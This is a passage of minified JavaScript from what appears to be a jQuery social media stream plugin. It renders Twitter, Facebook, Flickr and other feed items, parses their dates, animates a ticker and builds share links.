{case'intro':zintro=opt.style.layout=='modern'?'<span class="section-'+v+'">'+u:'<span class="section-'+v+'">';if(type=='twitter'){zintro+='<a href="'+q+'" class="link-intro">'+decodeURIComponent(intro)+'</a> <span><a href="https://twitter.com/'+un+'/status/'+item.id_str+'">'+nicetime(new Date(d).getTime(),0,opt.dates)+'</a></span></span>';}else{zintro+='<a href="'+q+'" class="link-intro">'+decodeURIComponent(intro)+'</a> <span>'+nicetime(new Date(d).getTime(),0,opt.dates)+'</span></span>';}
break;case'title':zz+=x;break;case'thumb':zz+=y;break;case'text':zz+=z;break;case'user':opt.style.layout=='modern'?'':zz+=u;break;case'meta':zz+=m;break;case'share':zz+=s;break;}
zz+=v!='intro'?'</span>':'';});var df=type=='instagram'?nicetime(d,1,opt.dates):nicetime(new Date(d).getTime(),1,opt.dates);var ob=df;switch(opt.order)
{case'random':ob=randomish(6);break;case'none':ob=1;break;}
var out='<li rel="'+ob+'" class="dcsns-li dcsns-'+type+' dcsns-feed-'+fn+'">'+w+'<div class="inner">'+zz+'<span class="clear"></span></div>'+zintro+icon+'</li>',str=decodeURIComponent(opt.remove),rem=q;if(type=='twitter'){rem='https://twitter.com/'+un+'/status/'+item.id_str;}
if(str.indexOf(rem)!==-1&&rem!=''){n=n+1;}else{if(opt.max=='days'){if(df<=f2*86400&&df>=f1*86400){list.push(out);}else if(df>f2*86400){return false;}}else{list.push(out);}}}});}else if(opt.debug==true){list.push('<li class="dcsns-li dcsns-error">Error. '+error+'</li>');}},complete:function(){var $newItems=$(list.join(''));if(opt.wall==true){stream.isotope('insert',$newItems);if(type=='facebook'||type=='pinterest'||type=='rss'||type=='dribbble'){$('li.dcsns-'+type+' .section-thumb img',stream).css('opacity',0).show().fadeTo(800,1);$('img',stream).on('load',function(){stream.isotope('layout');});}
if(type=='twitter'){setTimeout(function(){stream.isotope('layout');},1000);$('img',stream).on('load',function(){stream.isotope('layout');});}}else{stream.append($newItems);sortstream(stream,'asc');}
if(type=='flickr'&&cq.length>1){flickrHrefLink(cq[1],$newItems);}}});return;}
function linkify(text,type){text=text.replace(/((https?\:\/\/)|(www\.))(\S+)(\w{2,4})(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/gi,function(url){var full_url=!url.match('^https?:\/\/')?'http://'+url:url;return'<a href="'+full_url+'">'+url+'</a>';});if(type=='twitter'){text=text.replace(/(^|\s)@(\w+)/g,'$1@<a href="http://www.twitter.com/$2">$2</a>');text=text.replace(/(^|\s)#(\w+)/g,'$1#<a href="http://twitter.com/search/%23$2">$2</a>');}else if(type=='facebook'){text=text.replace(/(^|\s)#(\w+)/g,'$1#<a href="http://facebook.com/hashtag/%23$2">$2</a>');}
return text;}
function cut(text,n){var short=text.substr(0,n);if(/^\S/.test(text.substr(n)))
short=short.replace(/\s+\S*$/,"");return short;}
function htmlEncode(v){return $('<div/>').text(v).html();}
function stripHtml(v){var $html=$(v);return $html.text();}
Date.prototype.setRFC3339=function(dString){var utcOffset,offsetSplitChar;var offsetMultiplier=1;var dateTime=dString.split('T');var date=dateTime[0].split('-');var time=dateTime[1].split(':');var offsetField=time[time.length-1];var offsetString;offsetFieldIdentifier=offsetField.charAt(offsetField.length-1);if(offsetFieldIdentifier=='Z'){utcOffset=0;time[time.length-1]=offsetField.substr(0,offsetField.length-2);}else{if(offsetField[offsetField.length-1].indexOf('+')!=-1){offsetSplitChar='+';offsetMultiplier=1;}else{offsetSplitChar='-';offsetMultiplier=-1;}
offsetString=offsetField.split(offsetSplitChar);time[time.length-1]==offsetString[0];offsetString=offsetString[1].split(':');utcOffset=(offsetString[0]*60)+offsetString[1];utcOffset=utcOffset*60*1000;}
this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+(utcOffset*offsetMultiplier));return this;};Date.prototype.setFbAlbum=function(dString){var utcOffset,offsetSplitChar='+',offsetMultiplier=1,dateTime=dString.split('T'),date=dateTime[0].split('-'),time=dateTime[1].split(':'),offsetField=time[time.length-1],offsetString;if(offsetField[offsetField.length-1].indexOf('+')!=-1){offsetSplitChar='-';offsetMultiplier=-1;}
offsetTime=offsetField.split(offsetSplitChar);utcOffset=parseInt((offsetTime[1]/100),10)*60*1000;this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],offsetTime[0])+(utcOffset*offsetMultiplier));return this;};Date.prototype.setVimeo=function(dString){var utcOffset=0,offsetSplitChar,offsetMultiplier=1;var dateTime=dString.split(' ');var date=dateTime[0].split('-');var time=dateTime[1].split(':');this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+(utcOffset*offsetMultiplier));return this;};function parseTwitterDate(a){var out=!!navigator.userAgent.match(/Trident\/7\./)||navigator.userAgent.indexOf("MSIE")>=0||navigator.userAgent.indexOf("Edge")>=0?a.replace(/(\+\S+) (.*)/,'$2 $1'):a;return out;}
function nicetime(a,out,dates){var d=Math.round((+new Date-a)/ 1000),fuzzy='',d=d<0?0:d,dates=dates==null?'min,mins,hr,hrs,day,days,week,weeks,month,months,year,years':dates,trans=dates.split(','),n=trans[1];if(out==1){return d;}else if(out==0){var chunks=new Array();chunks[0]=[60*60*24*365,trans[10],trans[11]];chunks[1]=[60*60*24*30,trans[8],trans[9]];chunks[2]=[60*60*24*7,trans[6],trans[7]];chunks[3]=[60*60*24,trans[4],trans[5]];chunks[4]=[60*60,trans[2],trans[3]];chunks[5]=[60,trans[0],trans[1]];var i=0,j=chunks.length;for(i=0;i<j;i++){s=chunks[i][0];if((xj=Math.floor(d / s))!=0)
{n=xj==1?chunks[i][1]:chunks[i][2];break;}}
fuzzy+=xj==1?'1 '+n:xj+' '+n;if(i+1<j){s2=chunks[i+1][0];if(((xj2=Math.floor((d-(s*xj))/ s2))!=0))
{n2=(xj2==1)?chunks[i+1][1]:chunks[i+1][2];fuzzy+=(xj2==1)?' + 1 '+n2:' + '+xj2+' '+n2;}}
fuzzy+=' ago';return fuzzy;}}
function num(a){var b=a;if(a>999999)b=Math.floor(a / 1E6)+"M";else if(a>9999)b=Math.floor(a / 1E3)+"K";else if(a>999)b=Math.floor(a / 1E3)+","+a%1E3;return b}
function parseQ(url){var v=[],hash,q=url.split('?')[1];if(q!=undefined){q=q.split('&');for(var i=0;i<q.length;i++){hash=q[i].split('=');v.push(hash[1]);v[hash[0]]=hash[1];}}
return v;}
function getImg(content){var imgArr=new Array(),reg=/<img .*?src=["\']([^ ^"^\']*)["\']/gi,check,image;while(check=reg.exec(content)){imgArr.push(check[1]);}
if(imgArr.length>0&&imgArr[0].indexOf('sndcdn.com')===-1){var image=imgArr[0];if(image.indexOf('instagram.com/profiles')!==-1){image=imgArr[1];}
image=image.replace("_m.jpg",".jpg");if(image.indexOf('fbcdn')==-1){image=image.replace("_b.jpg","_f.jpg");image=image.replace("_b.png","_f.png");}else{if(image.indexOf('safe_image.php')==-1){var id=image.split("_"),object_id=id[1];image='http://graph.facebook.com/'+object_id+'/picture?type=normal';}}
image=image.replace("_s.jpg","_b.jpg");image=image.replace("_m.png",".png");image=image.replace("_s.png","_b.png");image=image.replace(/\&amp;/g,'&');if(image.indexOf('safe_image.php')!=-1){image=unescape(image.match(/url=([^&]+)/)[1]);}
if(image.indexOf('app_full_proxy.php')!=-1){image=unescape(image.match(/src=([^&]+)/)[1]);}
if(this.prefix=='https://'){var image_tmp=image.replace('http://','https://');image=image_tmp;}}else{return false}
return image;}
function sortstream(obj,d){var $l=$('li',obj);$l.sort(function(a,b){var keyA=parseInt($(a).attr('rel'),10),keyB=parseInt($(b).attr('rel'),10);if(d=='asc'){return(keyA>keyB)?1:-1;}else{return(keyA<keyB)?1:-1;}
return 0;});$.each($l,function(index,row){obj.append(row);});$('.dcsns-loading').slideUp().remove();return;}
function randomish(l){var i=0,out='';while(i<l){out+=Math.floor((Math.random()*10)+1)+'';i++;}
return out;}
function ticker(s,b,speed){var $a=$('li:last',s),$b=$('li:first',s),$gx,bh=$b.outerHeight(true);if($('li',s).not('.inactive').length>2){if(b=='next'){$gx=$a.clone().hide();$b.before($gx);$a.remove();if($a.hasClass('inactive')){ticker(s,b,speed);}else{$('.inner',$gx).css({opacity:0});$gx.slideDown(speed,'linear',function(){$('.inner',this).animate({opacity:1},speed);});return;}}else{$gx=$b.clone();if($b.hasClass('inactive')){$a.after($gx);$b.remove();ticker(s,b,speed);}else{$b.animate({marginTop:-bh+'px'},speed,'linear',function(){$a.after($gx);$b.remove();});$('.inner',$b).animate({opacity:0},speed);}}}}
function flickrHrefLink(id,obj){jQuery.ajax({url:'http://api.flickr.com/services/feeds/groups_pool.gne?id='+id+'&format=json&jsoncallback=?',dataType:'jsonp',success:function(a){$('.icon',obj).each(function(){$(this).parent().attr('href',a.link);});}});}
function share(st,sq,twitterId){var s='',sq=encodeURIComponent(sq),st=encodeURIComponent(st);s='<a href="http://www.facebook.com/sharer.php?u='+sq+'&t='+st+'" class="share-facebook" target="_blank"></a>';s+='<a href="https://twitter.com/share?url='+sq+'&text='+st+'&via='+twitterId+'" class="share-twitter" target="_blank"></a>';s+='<a href="https://plus.google.com/share?url='+sq+'" class="share-google" target="_blank"></a>';s+='<a href="http://www.linkedin.com/shareArticle?mini=true&url='+sq+'&title='+st+'" class="share-linkedin" target="_blank"></a>';return s;}})(jQuery);

jQuery(window).load(function(){
	jQuery.getScript("//platform.twitter.com/widgets.js", function(){});
	jQuery('.section-share a').click(function(){
		var u = jQuery(this).attr('href');
		window.open(u,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	});
});